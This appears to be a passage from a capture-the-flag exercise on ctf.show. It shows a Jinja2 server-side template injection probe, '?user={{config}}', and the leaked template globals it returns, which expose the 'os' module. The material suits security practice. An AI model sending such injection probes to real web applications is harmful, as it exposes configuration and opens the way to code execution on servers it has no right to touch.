 2697b58b-76a6-444d-afc3-a3d42b02895e.challenge.ctf.show/?user={{config}}
__call__ at 0x7fa4950483a0, file "/usr/local/lib/python3.9/site-packages/jinja2/runtime.py", line 571>,
<code object load at 0x7fa494faed40, file "/usr/local/lib/python3.9/site-packages/jinja2/loaders.py", line
566>, <code object _async_call at 0x7fa495044450, file "/usr/local/lib/python3.9/site-packages/jinja2/
runtime.py", line 368>, <code object get_or_select_template at 0x7fa495099660, file "/usr/local/lib/
python3.9/site-packages/jinja2/environment.py", line 1069>}, 'concat': <built-in method join of str object
at 0x7fa4963ac6f0>, 'pass_context': <function pass_context at 0x7fa4950b39d0>, 'pass_eval_context':
<function pass_eval_context at 0x7fa4950b3a60>, 'pass_environment': <function pass_environment at
0x7fa4950b3af0>, '_PassArg': <enum '_PassArg'>, 'internalcode': <function internalcode at
0x7fa4950b3b80>, 'is_undefined': <function is_undefined at 0x7fa4950b3ca0>, 'consume': <function
consume at 0x7fa4950b3d30>, 'clear_caches': <function clear_caches at 0x7fa4950b3dc0>, 'import_string':
<function import_string at 0x7fa4950b3e50>, 'open_if_exists': <function open_if_exists at
0x7fa4950b3ee0>, 'object_type_repr': <function object_type_repr at 0x7fa4950b3f70>, 'pformat': <function
pformat at 0x7fa4950c8040>, '_http_re': re.compile('\n ^\n (\n (https?://|www\\.) # scheme or www\n (([\
\w%-]+\\.)+)? # subdomain\n (\n [a-z]{2,63} # basic tld\n |\n xn--[\\w%]{2,59} # idna t, re.IGNORECASE|
re.VERBOSE), '_email_re': re.compile('^\\S+@\\w[\\w.-]*\\.\\w+$'), 'urlize': <function urlize at
0x7fa4950c80d0>, 'generate_lorem_ipsum': <function generate_lorem_ipsum at 0x7fa4950c8160>,
'url_quote': <function url_quote at 0x7fa4950c81f0>, 'LRUCache': <class 'jinja2.utils.LRUCache'>,
'select_autoescape': <function select_autoescape at 0x7fa4950c8280>, 'htmlsafe_json_dumps': <function
htmlsafe_json_dumps at 0x7fa4950c8e50>, 'Cycler': <class 'jinja2.utils.Cycler'>, 'Joiner': <class
'jinja2.utils.Joiner'>, 'Namespace': <class 'jinja2.utils.Namespace'>}, 'o': <module 'os' from '/usr/local/lib/
python3.9/os.py'>}>